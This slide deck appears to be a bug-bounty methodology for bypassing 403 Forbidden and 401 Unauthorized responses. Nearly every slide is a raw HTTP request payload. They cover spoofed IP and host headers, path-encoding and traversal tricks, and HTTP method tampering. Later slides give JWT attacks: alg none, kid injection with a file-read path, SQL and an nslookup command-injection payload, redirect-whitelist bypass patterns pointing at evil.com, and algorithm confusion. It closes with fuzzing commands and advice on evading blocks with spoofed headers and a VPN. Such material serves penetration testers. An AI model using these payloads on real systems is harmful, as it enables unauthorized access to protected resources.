Slide 1



Authorization Response
HTTP/1.1 403 Forbidden OR 401 Unauthorized
Content-Length: Number
Content-Type: text/html; charset=UTF-8
<h1> You Don’t Have Permission To Access </h1>
Mahmoud M. Awali @0xAwali

Slide 2


My Methodology
attacker
Try To Change HTTPS Protocol To HTTP OR Vice Versa If You Got 403 Forbidden
Resource
Steps to produce :-
1 - You Got 403 Forbidden https://company.com/authorization-response
2 - Change HTTPS To HTTP
http://company.com/authorization-response

Slide 3

My Methodology
attacker
Try To Append Host Header With localhost e.g. Host: localhost To Bypass 403 Forbidden
Slides
GET /authorization-response HTTP/1.1
Host: www.company.com
Host: localhost
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 4
My Methodology
attacker
Try To Change Host Header To host Header e.g. host: comapny.com To Bypass 403 Forbidden
Slides
GET /authorization-response HTTP/1.1
host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 5
My Methodology
attacker
Try To Remove The Space That In The Host Header e.g. Host:comapny.com To Bypass 403 Forbidden
Slides
GET /authorization-response HTTP/1.1
Host:www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 6
My Methodology
attacker
Try To Add Tab Instead Of The Space That In The Host Header e.g. Host: comapny.com To Bypass 403 Forbidden
Resource
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 7
My Methodology
attacker
Try To Add / , : , \x00 , \x20 , \x09 , \xad After Value Of The Host Header e.g. Host: comapny.com sensitive-file.txt To Bypass 403 Forbidden
Resource
GET /authorization-response HTTP/1.1
Host: www.company.com sensitive-file.txt
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 8
My Methodology
attacker
Try To Do Brute Force On The PORT In The Host Header e.g. Host: comapny.com:FUZZ To Bypass 403 Forbidden
Slides
GET /authorization-response HTTP/1.1
Host: www.company.com:FUZZ
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 9



My Methodology
attacker
Try To Add Headers e.g. X-Original-URL: /authorization-response , X-Override-URL: /authorization-response OR X-Rewrite-URL: /authorization-response To Bypass It
Video
GET / HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-Original-URL: /authorization-response Referer: https://previous.com/path
Origin: https://www.company.com
Tweet
Tweet
Blog

Slide 10

My Methodology
attacker
Try To Use X-Forwarded-For Header e.g. X-Forwarded-For: 127.0.0.1 , X-Forwarded-For: IP:Port OR X-Forwarded-For: IP-Of-Company To Bypass It
Writeup
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-Forwarded-For: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet
Blog

Slide 11

My Methodology
attacker
Try To Use X-Forwarded-For Header Twice e.g. X-Forwarded-For: AND X-Forwarded-For: 127.0.0.1 To Bypass 403 Forbidden
Writeup
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
X-Forwarded-For: X-Forwarded-For: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 12
My Methodology
attacker
Try To Use X_Forwarded_For Header Instead Of X-Forwarded-For e.g. X_Forwarded_For: 127.0.0.1 To Bypass 403 Forbidden
Blog
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X_Forwarded_For: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 13

My Methodology
attacker
Try To Use X-Forwarded-For Header e.g. X-Forwarded-For: 127.0.0.1\r To Bypass 403 Forbidden
Slides
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-Forwarded-For: 127.0.0.1\r
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 14

My Methodology
attacker
Try To Use Forwarded Header e.g. Forwarded: for=127.0.0.1 , Forwarded: for=IPv4;proto=http;by=IPv4 OR Forwarded: for="[::1]:Port" To Bypass It
Blog
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 Forwarded: for=127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 15
My Methodology
attacker
Try To Use X-ProxyUser-Ip Header e.g. X-ProxyUser-Ip: 127.0.0.1 To Bypass It
Blog
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-ProxyUser-Ip: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 16
My Methodology
attacker
Try To Add This Header X-Custom-IP-Authorization: IP-Of-Company OR X-Custom-IP-Authorization: 127.0.0.1 To Bypass 403 Forbidden
Tweet
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-Custom-IP-Authorization: 127.0.0.1
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet

Slide 17
My Methodology
attacker
Try To Set These Headers e.g. X-Forwarded: 127.0.0.1 , X-Forwarded-For: 127.0.0.1 AND X-Client-IP: 127.0.0.1 etc In Your Request Once OR Twice , OR Use burpFakeIP
Tweet
GET /authorization-response HTTP/1.1
Host: www.company.com
X-Forwarded-For: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
Fastly-Client-IP: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Host: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-By: 127.0.0.1
User-Agent: Mozilla/5.0
Blog

Slide 18
My Methodology
attacker
Try To Add Referer Header With 403 Forbidden Endpoints e.g. Referer: https://company.com/authorization-response To Bypass 403 Forbidden
Tweet
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/authorization-response
Origin: https://www.company.com

Slide 19
My Methodology
attacker
Try To Fuzz User-Agent Header e.g. User-Agent: okhttp/4.1.1 To Bypass 403 Forbidden
Tweet
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: FUZZ
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 20
My Methodology
attacker
If There Is Haproxy OR Varnish As Reverse Proxy Try To Use The Absolute-URI e.g. GET http://comapany.com/authorization-response To Bypass 403 Forbidden
Slides
GET http://company.com/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 21
My Methodology
attacker
Try To Use Use The Absolute-URI With localhost e.g. GET https://localhost/authorization-response To Bypass 403 Forbidden
Slides
GET https://localhost/authorization-response/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 22
My Methodology
attacker
Try To Use The Absolute-URI And Referer Header With 403 Forbidden Endpoints e.g. Referer: https://company.com/authorization-response To Bypass 403 Forbidden
Tweet
GET http://company.com/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: http://previous.com/authorization-response
Origin: https://www.company.com

Slide 23

My Methodology
attacker
Try To Append Slash / To Your Endpoints If You Got 403 Forbidden
Tweet
Tweet

Slide 24
My Methodology
attacker
If There Is Apache As Reverse Proxy Try To Capitalize All Characters e.g. /AUTHORIZATION-RESPONSE/ To Bypass 403 Forbidden
Slides
GET /AUTHORIZATION-RESPONSE/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 25
My Methodology
attacker
Try To Change Version Of The Endpoint e.g. You Have api/v4/admin Try To Change It To api/v2/admin OR api/v1/admin To Bypass 403 Forbidden
Tweet
GET /v2/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 26
My Methodology
attacker
If There Is Haproxy OR Nuster As Reverse Proxy Try To Encode The First Character From authorization-response e.g. /%61uthorization-response To Bypass It
Slides
GET /%61uthorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 27

My Methodology
attacker
Try To Append %2e Before The Endpoint e.g. %2e/authorization-response To Bypass 403 Forbidden
Tweet
Tweet

Slide 28
My Methodology
attacker
Try To Append ..3B Before The Endpoint e.g. /..3B/authorization-response To Bypass 403 Forbidden
Tweet
GET /..3B/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 29
My Methodology
attacker
If There Is Apache As Reverse Proxy Try To Add /200-OK/..// Before authorization -response e.g. /200-OK/..//authorization-response To Bypass 403 Forbidden
Slides
GET /200-OK/..//authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 30
My Methodology
attacker
Try To Append 200-OK/%2e%2e/ Before And After authorization-response e.g. 200-OK/%2e%2e/authorization-response/200-OK/%2e%2e To Bypass 403 Forbidden
Slides
GET /200-OK/%2e%2e/authorization-response/200-OK/%2e%2e HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 31
My Methodology
attacker
Try To Append 200-OK /%2e%2e/ Before authorization-response e.g. 200-OK /%2e%2e/authorization-response/ To Bypass 403 Forbidden
Slides
GET /200-OK /%2e%2e/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 32
My Methodology
attacker
If There Is Endpoint e.g. admin/info Response With 403 Forbidden And admin/ping Response With 200 OK , Use This Trick admin/ping/;info To Bypass 403 Forbidden
Tweet
GET /200-OK/;authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 33
My Methodology
attacker
Try To Append %2f , %2e%2f , %252f , %5c AND %C0%AF Before authorization-response e.g. /%2f/authorization-response/ To Bypass 403 Forbidden
Slides
GET /%2f/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 34
My Methodology
attacker
Try To Append /..;/ Before authorization-response e.g. /..;/authorization-response/ To Bypass 403 Forbidden
Slides
GET /..;/authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 35
My Methodology
attacker
Try To Use U+202E: Right-To-Left Override e.g. /%2e%80%aeesnopser-noitazirohtua/ To Bypass 403 Forbidden
Slides
GET /%2e%80%aeesnopser-noitazirohtua/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 36
My Methodology
attacker
Try To Append /./ OR // Before The Endpoint e.g. /.//authorization-response And ///authorization-response To Bypass 403 Forbidden
Tweet
GET /.//authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Blog

Slide 37
My Methodology
attacker
If There Is Nginx As Reverse Proxy AND Weblogic As Backend Try To Use /#/../ Before authorization-response e.g. /#/../authorization-response To Bypass It
Slides
GET /#/../authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 38
My Methodology
attacker
If The Server Is " Tomcat , Jetty , WildFly OR WebLogic " , Use This Trick e.g. api/v4;X=Y/authorization-response To Access api/v4/authorization-response
Blog
GET /api/v4;X=Y/authorization-response/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 39
My Methodology
attacker
Try To Use These Tricks e.g. authorization-response/. , //authorization-response// , /./authorization-response/./ OR authorization-response..;/ To Bypass 403 Forbidden
Tweet
GET /./authorization-response/./ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet

Slide 40
My Methodology
attacker
Try To Append These Payloads & , # , % , %20 , %09 , ../ , /../ , /..;/ , ..%2f , \..\.\ , .././ , /* ..%00/ , ..%0d/ , ..%5c , ..\ , ; , ..%ff , %2e%2e%2f , .%2e , %3f , %26 , %23 To Bypass It
Tweet
GET /authorization-response..%ff HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet
Tweet
Resource
Slides

Slide 41
My Methodology
attacker
Try To Append ? OR ?? After The Endpoint e.g. authorization-response? To Bypass 403 Forbidden
Tweet
GET /authorization-response? HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 42
My Methodology
attacker
If There Is Nginx As Reverse Proxy AND Weblogic As Backend , Use ;/../200-OK After authorization-response e.g. /authorization-response;/../200-OK To Bypass It
Slides
GET /authorization-response;/../200-OK HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 43
My Methodology
attacker
If There Is Nginx As Reverse Proxy AND Apache As Backend Try To Use //../ After authorization-response e.g. /authorization-response//../ To Bypass It
Slides
GET /authorization-response//../ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 44
My Methodology
attacker
Try To Append %2e Before The Extension AND %3b After The Extension With Static Extensions e.g. authorization-response%2e/.php%3b.jpg To Bypass 403 Forbidden
Tweet
GET /authorization-response%2e.php%3b.jpg HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 45
My Methodology
attacker
If There Is Apache As Reverse Proxy Try To Add %3F.Static-Extension After authorization-response.dynamic-extension To Bypass 403 Forbidden
Slides
GET /authorization-response.php%3F.jpg/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 46
My Methodology
attacker
Try To Append json Extension After The Endpoint e.g. authorization-response.json To Bypass 403 Forbidden
Tweet
GET /authorization-response.json HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet

Slide 47
My Methodology
attacker
Try To Change HTTP Request Method To e.g. ANYTHING , POST , PUT , HEAD etc To Bypass 403 Forbidden
Tweet
ANYTHING /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 48
My Methodology
attacker
If There Is Varnish As Reverse Proxy Try To Change HTTP Request Method To Lower-Case AND Upper-Case e.g. PoST OR Get To Bypass 403 Forbidden
Slides
GeT /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Resource

Slide 49
My Methodology
attacker
Try To Add Tab Before The Method Of HTTP request To Bypass 403 Forbidden
Resource
GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 50
My Methodology
attacker
Try To Add \r\n Before The first Line Of The HTTP request To Bypass 403 Forbidden
Resource
\r\n GET /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 51
My Methodology
attacker
Try To Use Content Type Header e.g. Content-type: 0 To Bypass 403 Forbidden
Writeup
POST /authorization-response HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: 0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 52
My Methodology
attacker
If There Is Apache As Reverse Proxy Try To Use //./another-403 After authorization-response e.g. /authorization-response//./another-403 To Bypass It
Slides
GET /authorization-response//./another-403 HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 53
My Methodology
attacker
Try To Use Automation Tools e.g. 403fuzzer.py OR bypass403 To Save Time
root@mine:~#python3 403fuzzer.py -u http://www.company.com/authorization-response -proxy http://127.0.0.1:8081 -c COOKIES -hc 401,403,404
" -proxy URL " Using This Proxy " -hc Status-Code " Hide A Specified Response Code From Output
root@mine:~#./bypass403 -iL 401-403-URLs.txt
" -iL file.txt " URLs With 401 And 403 To Bypass " -iL - " Read From stdin

Slide 54


My Methodology
attacker
If There Is JWT , Try To Decode JWT Then Change alg To none AND Remove The Signature e.g. eyJ----------------.eyJ----------------.
Tweet
Writeup
Resource
Slides

Slide 55
My Methodology
attacker
Try To Decode JWT , If There Is Kid Try To Inject LFI , SQLi OR Command Injection Payloads e.g. ../../../../../etc/passwd , ' UNION SELECT 'key';-- OR `nslookup me.com`
Slides
Steps to produce :-
1 - Decode JWT Then See There Is kid In The Header
{
"alg" : "HS256", "typ" : "JWT", "kid" : "1"
}
2 - Replace 1 To ../../../../../../etc/passwd
3 - Encode JWT Again
Writeup

Slide 56
My Methodology
attacker
Try To Decode JWT , If There Is jku OR x5u Try To Insert https://wwwAcompany.com , https://www.companyAcom OR https://www.company.communication As Value
Video
Steps to produce :- 1 - Decode JWT Then See There Are jku OR x5u In The Header
{
"alg" : "HS256", "jku" : "https://www.company.com"
}
2 - Replace https://www.company.com To https://wwwAcompany.com
3 - Encode JWT Again

Slide 57


List Of Patterns To Bypass The Whitelist In Redirect jku OR x5u Parameter
attacker
https://me.com\@www.company.com https://www.company.com\@me.com https://me.com/.www.company.com https://www.company.com/ @me.com https://me.com\[www.company.com] me.com%ff@www.company.com%2F me.com%bf:@www.company.com%2F me.com%252f@www.company.com%2F //me.com%0a%2523.www.company.com me.com://www.company.com androideeplink://me.com\@www.company.com androideeplink://a@www.company.com:@me.com androideeplink://www.company.com https://company.com.me.com\@www.company.com www.company.com%252f@me.com%2fpath%2f%3 //me.com:%252525252f@www.company.com www.company.com.evil.com
evil.com#www.company.com
evil.com?www.company.com /%09/me.com me.com%09www.company.com /\me.com
Slides
Slides
Tweet
Blog
Blog

Slide 58
My Methodology
attacker
If The RSA Public Key Is Leaked AND JWT Signed With RSA , Try To Use RSA Public Key To Sign JWT With alg HS256 To Make Algorithm confusion
Slides
Steps to produce :-
1 - Open Your Terminal
2 - Write This Commands - cat Public-key.pem | xxd -p | tr -d "\\n" - echo -n "eyJ---.eyJ---" | openssl dgst -sha256 -mac HMAC -macopt hexkey:OUT-First-Command - python2 -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex ('OUT-Second-Command')).replace('=','')\")"
3 - Use The Output As Signature
Writeup
Resource

Slide 59
My Methodology
attacker
Try To Do Brute Forcing The Secret By Using jwt_tool.py
Slides
Steps to produce :-
1 - Get JWT Token
2 - Open Your Terminal
3 - Write This Command
python2.7 jwt_tool.py eyJ---.eyJ--.1rt--- wordlist.txt
Writeup
Resource
Blog

Slide 60
My Methodology
attacker
Try To Crack JWT To Get The Secret By Using jwtcrack
Slides
Steps to produce :-
1 - Get JWT Token
2 - Open Your Terminal
3 - Write This Commands
./jwtcrack eyJ---.eyJ--.1rt---
Writeup
Resource

Slide 61

Alexander Knorr #BugBounty #BugBountyTip
Tweet

Slide 62
My Methodology
attacker
Try To Fetch Known URLs From AlienVault's , Wayback Machine And Common Crawl By Using Tools e.g. getallurls OR waybackurls
root@mine:~#gau -random-agent www.company.com -o out.txt
" -random-agent " Use A Random User-Agent " -o out.txt " Save Results
root@mine:~#waybackurls www.company.com | tee -a out.txt
" -replay-proxy URL " Replay Matched Requests Using This Proxy " | tee -a out.txt " Save Results

Slide 63
My Methodology
attacker
Try To Search On Github OR Use github-endpoints.py
Tweet
"company.com" authorization-response
org:company authorization-response
root@mine:~#python3 github-endpoints.py -d www.company.com -s -r

Slide 64
My Methodology
attacker
Try To Search On Google
Tweet
site:company.com inurl:/authorization-response
site:company.com authorization-response
inurl:/authorization-response

Slide 65
My Methodology
attacker
Try To Do Directory Brute Forcing If You Got 403 Forbidden OR 401 Unauthorized By Using Tools e.g. ffuf
root@mine:~#ffuf -w wordlist.txt -u https://www.company.com/FUZZ -fc 401,403,404 -replay-proxy http://127.0.0.1:8081
" -w wordlist.txt " Wordlist file path
" -u URL " Target URL AND " FUZZ " keyword Used To Append Line From Wordlist.txt To URL
" -fc Status Code " Filter HTTP Status Codes From Response
" -replay-proxy URL " Replay Matched Requests Using This Proxy

Slide 66
My Methodology
attacker
Try To Do Headers Brute Forcing With Fake JWT e.g. base64UrlEncode({"alg": "none","typ": "JWT"}) + "." + base64UrlEncode({"roles": "admin"}) + "." By ffuf
root@mine:~#ffuf -w headers.txt -u https://www.company.com/authorization-response -H "FUZZ: eyJ----------------.eyJ----------------." -fc 401,403 -replay-proxy http://127.0.0.1:8081
" -w headers.txt " Wordlist file path " -u URL " Target URL " -H " Header: Value " " append Header
" -H " FUZZ: eyJ----------.eyJ------------. " " keyword Used To Append Line From headers.txt To URL
" -fc Status Code " Filter HTTP Status Codes From Response
" -replay-proxy URL " Replay Matched Requests Using This Proxy

Slide 67

Hack3rScr0lls #BugBounty #BugBountyTip
Tweet

Slide 68
My Methodology
attacker
If You Got Blocked While Doing Brute Force , Try To Set These Headers e.g. X-Forwarded: 127.0.0.1 etc , Then Try To Use VPN To Change Your IP
Tweet
GET /authorization-response HTTP/1.1
Host: www.company.com
X-Forwarded: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwarder-For: 127.0.0.1
